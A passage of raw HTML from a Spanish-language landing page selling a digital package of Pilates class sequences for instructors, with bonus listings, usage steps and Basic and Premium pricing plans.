lucide-users w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><path d="M16 3.128a4 4 0 0 1 0 7.744"></path><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><circle cx="9" cy="7" r="4"></circle></svg></div><h3 class="text-sm font-semibold text-foreground">Pilates para personas 60+</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias de menor complejidad, con adaptaciones y progresiones para distintas capacidades.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.6<!-- -->/10 · <!-- -->Adaptabilidad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-tree-pine w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m17 14 3 3.3a1 1 0 0 1-.7 1.7H4.7a1 1 0 0 1-.7-1.7L7 14h-.3a1 1 0 0 1-.7-1.7L9 9h-.2A1 1 0 0 1 8 7.3L12 3l4 4.3a1 1 0 0 1-.8 1.7H15l3 3.3a1 1 0 0 1-.7 1.7H17Z"></path><path d="M12 22v-3"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Relajación y vuelta a la calma</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Clases suaves y secuencias finales para cerrar la práctica de forma organizada.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.3<!-- -->/10 · <!-- -->Practicidad</div></div><div class="bg-primary/10 rounded-2xl p-5 border border-primary/20 flex flex-col justify-center"><div class="text-3xl font-bold text-primary">150+</div><p class="mt-1 text-xs text-foreground font-semibold">clases completas de Pilates en el paquete Premium</p><p class="mt-2 text-[11px] text-muted-foreground">Secuencias organizadas por objetivo, nivel, duración y accesorios para que encuentres la clase adecuada en pocos segundos.</p></div></div></div></section><section class="py-20 bg-blush-light"><div class="max-w-3xl mx-auto px-5 text-center"><h2 class="text-3xl sm:text-4xl text-foreground">¿Te identificas con <span class="text-primary">alguna de estas situaciones?</span></h2><p class="mt-3 text-sm text-muted-foreground">Si te identificaste con al menos una, este material fue hecho para ti.</p><div class="mt-10 grid sm:grid-cols-2 gap-3 text-left"><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Repites las mismas secuencias casi todas las semanas</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Pierdes horas buscando ejercicios en Instagram y YouTube</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Conoces muchos ejercicios, pero te cuesta organizarlos</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Preparas la clase pocos minutos antes de atender</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Tienes alumnos de niveles muy diferentes en una misma rutina</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">No sabes cómo crear transiciones más fluidas</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Necesitas opciones con y sin accesorios</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Sientes que tus clases se están volviendo predecibles</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Te cuesta adaptar los movimientos</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Quieres ofrecer clases más variadas y profesionales</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Necesitas secuencias cortas para días con poco tiempo</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Quieres ampliar tu repertorio sin comprar otro curso largo</span></div></div></div></section><section class="py-20 bg-primary/5" data-config-section="bonos_exclusivos"><div class="max-w-5xl mx-auto px-5 text-center"><span class="inline-block bg-primary/15 text-primary text-xs font-semibold px-3 py-1 rounded-full uppercase tracking-wider mb-4">Bonos exclusivos</span><h2 class="text-3xl sm:text-4xl text-foreground">Llévate 6 bonos exclusivos <span class="text-primary">gratis</span></h2><p class="mt-3 text-sm text-muted-foreground">Valor total de los bonos: <span data-config-bonus-price="total">R$552</span> — hoy los recibes de regalo con el Plan Premium.</p><div class="mt-12 grid sm:grid-cols-2 lg:grid-cols-3 gap-4"><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="30 clases express de Pilates" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/159213d4-114c-4308-b5e8-1cf490afb4e5/bonus_express.webp"/></div><h3 class="text-sm font-semibold text-foreground">30 clases express de Pilates</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Clases completas de 10, 15, 20 y 25 minutos para sesiones rápidas o días con poco tiempo disponible.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="aulas-express">R$97</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="Programa Pilates de 30 Días" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/45e2609e-b75f-4df0-8ea5-ac30313d8dc1/bonus_30_dias.webp"/></div><h3 class="text-sm font-semibold text-foreground">Programa Pilates de 30 Días</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Planificación completa con cuatro semanas de clases organizadas para trabajar distintos objetivos.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="programa-30-dias">R$127</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="Biblioteca de ejercicios en video" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/7254e432-c3b8-46bd-bf6e-b827df9d2d68/bonus_biblioteca.webp"/></div><h3 class="text-sm font-semibold text-foreground">Biblioteca de ejercicios en video</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Más de 300 demostraciones para consultar rápidamente desde el celular antes o durante la clase.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="biblioteca-video">R$147</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="Pilates para personas 60+" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/e9540b1e-7c1a-42e8-92e8-1737d6109abc/bonus_60mais.webp"/></div><h3 class="text-sm font-semibold text-foreground">Pilates para personas 60+</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias adaptables para trabajar movilidad, equilibrio, fuerza y control corporal con alumnos mayores.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="publico-60-mais">R$67</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="Planner mensual de la instructora" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/4716c8d2-acbf-4ec6-8173-e0c0ca7af5fb/bonus_planner.webp"/></div><h3 class="text-sm font-semibold text-foreground">Planner mensual de la instructora</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Modelo para organizar alumnos, grupos, objetivos, clases y progresiones durante el mes.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="planner-mensual">R$47</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="Guía de adaptaciones y progresiones" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/0c8eb0c6-3c3b-4dc2-a520-97e2f0071be4/bonus_adaptacoes.webp"/></div><h3 class="text-sm font-semibold text-foreground">Guía de adaptaciones y progresiones</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Variaciones para simplificar o intensificar los ejercicios según el nivel y la capacidad de cada alumno.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="guia-adaptacoes">R$67</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div></div><div class="mt-10 inline-block bg-primary/10 border border-primary/20 rounded-xl px-6 py-4"><div class="text-xs text-muted-foreground">TOTAL EN BONOS: <span class="line-through" data-config-bonus-price="total">R$552</span></div><div class="text-xl font-bold text-primary mt-1">¡INCLUIDOS GRATIS!</div></div><div class="mt-8"><a class="inline-block transition font-bold rounded-xl shadow-lg shadow-primary/20 hover:shadow-xl hover:shadow-primary/25 active:scale-[0.98] tracking-wide bg-primary text-primary-foreground hover:bg-primary/90 px-8 py-4 text-sm" href="#planos" style="color:#FFFFFF !important;">Quiero el paquete completo</a></div></div></section><section class="py-20 bg-background"><div class="max-w-5xl mx-auto px-5 text-center"><h2 class="text-3xl sm:text-4xl text-foreground">Fácil de usar, <span class="text-primary">fácil de aplicar</span></h2><div class="mt-12 grid sm:grid-cols-2 lg:grid-cols-4 gap-6"><div class="text-center"><div class="w-14 h-14 mx-auto rounded-full bg-primary text-primary-foreground flex items-center justify-center text-xl font-bold mb-3 shadow-lg shadow-primary/20">1</div><div class="text-xs font-semibold text-primary uppercase">Paso 1</div><h3 class="mt-1 text-sm font-semibold text-foreground">Accede desde el celular o la computadora</h3><p class="mt-2 text-xs text-muted-foreground">Material 100% digital, disponible siempre que lo necesites.</p></div><div class="text-center"><div class="w-14 h-14 mx-auto rounded-full bg-primary text-primary-foreground flex items-center justify-center text-xl font-bold mb-3 shadow-lg shadow-primary/20">2</div><div class="text-xs font-semibold text-primary uppercase">Paso 2</div><h3 class="mt-1 text-sm font-semibold text-foreground">Elige la clase ideal</h3><p class="mt-2 text-xs text-muted-foreground">Navega por objetivo, nivel, duración o accesorio disponible.</p></div><div class="text-center"><div class="w-14 h-14 mx-auto rounded-full bg-primary text-primary-foreground flex items-center justify-center text-xl font-bold mb-3 shadow-lg shadow-primary/20">3</div><div class="text-xs font-semibold text-primary uppercase">Paso 3</div><h3 class="mt-1 text-sm font-semibold text-foreground">Aplica la secuencia en minutos</h3><p class="mt-2 text-xs text-muted-foreground">Los ejercicios, el orden, las repeticiones y las adaptaciones ya están definidos.</p></div><div class="text-center"><div class="w-14 h-14 mx-auto rounded-full bg-primary text-primary-foreground flex items-center justify-center text-xl font-bold mb-3 shadow-lg shadow-primary/20">4</div><div class="text-xs font-semibold text-primary uppercase">Paso 4</div><h3 class="mt-1 text-sm font-semibold text-foreground">Dirige clases más fluidas y profesionales</h3><p class="mt-2 text-xs text-muted-foreground">Más variedad, organización y confianza para atender a tus alumnos.</p></div></div></div></section><section class="py-20 bg-muted" id="planos"><div class="max-w-5xl mx-auto px-5"><h2 class="text-3xl sm:text-4xl text-foreground text-center">Invierte en la calidad de <span class="text-primary">tus clases</span></h2><p class="mt-3 text-sm text-muted-foreground text-center max-w-md mx-auto">Pago único, sin mensualidad. Elige tu plan y recibe el acceso inmediatamente.</p><div class="mt-12 grid md:grid-cols-2 gap-6 items-start"><div class="relative bg-card rounded-3xl p-7 shadow-lg border border-border"><h3 class="text-xl font-bold text-foreground">Plan Basic</h3><p class="text-xs text-muted-foreground mt-1">Para quien quiere empezar a variar sus clases.</p><div class="mt-5"><div class="text-xs text-muted-foreground line-through">Antes <span data-config-price="basic-riscado">R$47</span></div><div class="flex items-baseline gap-1 mt-1"><span class="text-5xl font-bold text-foreground" data-config-price="basic">R$10</span><span class="text-2xl font-bold text-foreground"></span></div><div class="text-[11px] font-semibold text-muted-foreground mt-1 uppercase tracking-wider">Pago único</div></div><ul class="mt-6 space-y-2.5"><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>150+ clases de Pilates</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Secuencias organizadas por objetivo</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Opciones con y sin accesorios</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Adaptaciones para diferentes niveles</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Acceso de por vida</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Garantía de 30 días</span></li></ul><a class="mt-6 block text-center font-bold py-4 rounded-xl uppercase tracking-wide text-sm transition bg-muted text-foreground hover:bg-muted/70 border border-border" href="#" id="open-basic-modal" role="button">Quiero el Basic</a><p class="mt-3 text-[11px] text-center text-muted-foreground flex items-center justify-center gap-1"><svg aria-hidden="true" class="lucide lucide-lock w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg> Acceso inmediato después del pago</p><div class="mt-3 flex items-center justify-center gap-3 text-[10px] text-muted-foreground"><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-shield-check w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path><path d="m9 12 2 2 4-4"></path></svg>Compra segura</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-badge-check w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path><path d="m9 12 2 2 4-4"></path></svg>Satisfacción garantizada</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-lock w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Datos protegidos</span></div></div><div class="relative bg-card rounded-3xl p-7 shadow-lg border-2 border-primary ring-4 ring-primary/10"><div class="absolute -top-3 left-1/2 -translate-x-1/2 bg-primary text-primary-foreground text-xs font-semibold px-4 py-1 rounded-full uppercase tracking-wider whitespace-nowrap">Más popular</div><h3 class="text-xl font-bold text-foreground">Plan Premium</h3><p class="text-xs text-muted-foreground mt-1">La biblioteca completa para tus clases.</p><div class="mt-5"><div class="text-xs text-muted-foreground line-through">Antes <span data-config-price="premium-riscado">R$197</span></div><div class="flex items-baseline gap-1 mt-1" data-config-price-parts="premium-fat"><span class="text-5xl font-bold text-primary" data-price-major="">R$29</span><span class="text-2xl font-bold text-primary" data-price-decimal="">,90</span></div><div class="text-[11px] font-semibold text-muted-foreground mt-1 uppercase tracking-wider">Pago único · acceso de por vida</div></div><ul class="mt-6 space-y-2.5"><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>150+ clases de Pilates</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Secuencias organizadas por objetivo</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Opciones con y sin accesorios</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Adaptaciones para diferentes niveles</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Acceso de por vida</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Garantía de 90 días</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Actualizaciones gratuitas</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>30 clases express de Pilates</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Programa Pilates de 30 Días</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Biblioteca con 300+ ejercicios en video</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Pilates para personas 60+</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Planner mensual de la instructora</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Guía de adaptaciones y progresiones</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Acceso desde el celular o la computadora</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Soporte por e-mail</span></li></ul><a class="mt-6 block text-center font-bold py-4 rounded-xl uppercase tracking-wide text-sm transition bg-primary text-primary-foreground hover:bg-primary/90 shadow-lg shadow-primary/20" href="https://pay.wiapy.com/4I0swkB43iQK" rel="noopener" style="color:#FFFFFF !important;" target="_self">Quiero el Premium</a><p class="mt-3 text-[11px] text-center text-muted-foreground flex items-center justify-center gap-1"><svg aria-hidden="true" class="lucide lucide-lock w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg> Acceso inmediato después del pago</p><div class="mt-3 flex items-center justify-center gap-3 text-[10px] text-muted-foreground"><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-shield-check w-3 h-3" fill="none" height="24" stroke="currentColor" 